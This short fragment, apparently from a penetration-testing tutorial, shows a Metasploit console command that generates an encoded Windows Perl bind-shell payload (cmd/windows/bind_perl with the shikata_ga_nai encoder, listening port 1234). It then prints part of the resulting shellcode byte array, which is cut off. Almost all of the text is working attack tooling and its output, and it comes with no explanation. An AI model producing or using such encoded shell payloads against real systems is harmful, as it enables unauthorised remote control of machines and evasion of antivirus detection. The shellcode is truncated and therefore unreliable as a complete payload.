 msf payload(cmd/windows/bind_perl) > generate –e x86/shikata_ga_nai
# cmd/windows/bind_perl - 166 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LPORT=1234, RHOST=192.168.229.3
buf =
"\xbb\xe3\x72\xcd\x2c\xdb\xcd\xd9\x74\x24\xf4\x58\x29\xc9" +
"\xb1\x23\x31\x58\x15\x83\xc0\x04\x03\x58\x11\xe2\x16\x02" +
"\xa8\x5e\xb4\xc3\x1f\xd2\x0d\x4b\x40\xc1\xe8\x73\xa2\x6e" +
"\x9a\x1a\xce\xf5\x72\xf9\x6d\xcb\xec\x64\x05\x13\xb9\x29" +
"\xd3\x69\x6a\xd9\x40\xe5\xe9\x51\xbd\xc3\xb8\xd7\x84\x67" +
"\x12\xa4\x69\xeb\x03\x58\x26\x84\xb1\xd4\xea\x6b\x07\x26" + . . .